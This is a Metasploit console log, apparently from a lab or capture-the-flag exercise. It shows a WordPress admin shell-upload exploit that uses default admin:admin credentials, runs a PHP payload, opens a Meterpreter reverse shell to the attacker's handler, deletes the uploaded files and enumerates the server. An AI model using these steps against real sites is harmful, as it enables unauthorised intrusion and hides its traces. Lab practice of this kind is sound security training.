 msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.66.161:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/ZFGlIYXJoA/tTQwWlkqSH.php...
[*] Sending stage (38288 bytes) to 192.168.66.158
[*] Meterpreter session 1 opened (192.168.66.161:4444 -> 192.168.66.158:37420) at 2020-01-19 05:18:37 -0500
[+] Deleted tTQwWlkqSH.php
[+] Deleted ZFGlIYXJoA.php
[+] Deleted ../ZFGlIYXJoA
meterpreter > getuid
Server username: www-data (33)
meterpreter > use priv
Loading extension priv...
[-] Failed to load extension: No module of the name priv found
meterpreter > sysinfo
Computer : vtcsec
OS : Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter >